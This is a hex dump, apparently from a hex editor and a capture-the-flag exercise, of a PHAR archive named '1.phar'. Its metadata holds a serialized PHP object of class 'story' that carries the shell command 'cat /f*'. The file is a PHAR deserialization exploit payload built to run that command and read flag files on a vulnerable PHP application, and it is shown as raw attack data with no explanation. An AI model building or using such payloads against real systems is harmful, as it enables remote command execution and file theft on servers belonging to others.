 Startup attach.png 1.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h 3C 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D 50 <php __HALT_COMP
0010h 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 76 00 00 00 ILER(); ?>..v...
0020h 01 00 00 00 11 00 00 00 01 00 00 00 00 00 40 00 ..............@.
0030h 00 00 4F 3A 35 3A 22 73 74 6F 72 79 22 3A 33 3A ..O:5:"story":3:
0040h 7B 73 3A 36 3A 22 65 61 74 69 6E 67 22 3B 73 3A {s:6:"eating";s:
0050h 37 3A 22 63 61 74 20 2F 66 2A 22 3B 73 3A 33 3A 7:"cat /f*";s:3:
0060h 22 47 6F 64 22 3B 73 3A 34 3A 22 74 72 75 65 22 "God";s:4:"true"
0070h 3B 7D 08 00 00 00 74 65 73 74 2E 74 78 74 04 00 ;}....test.txt..
0080h 00 00 EA C1 76 65 04 00 00 00 0C 7E 7F D8 A4 01 ..êÁve.....~.Ø¤.
0090h 00 00 00 00 00 00 74 65 73 74 5D F8 B5 03 57 32 ......test]øµ.W2
00A0h C2 DE 5C 88 F3 70 B1 4D F8 E6 B9 E3 D3 C3 02 00 ÂÞ\ˆóp±Møæ¹ãÓÃ..
00B0h 00 00 47 42 4D 42 ..GBMB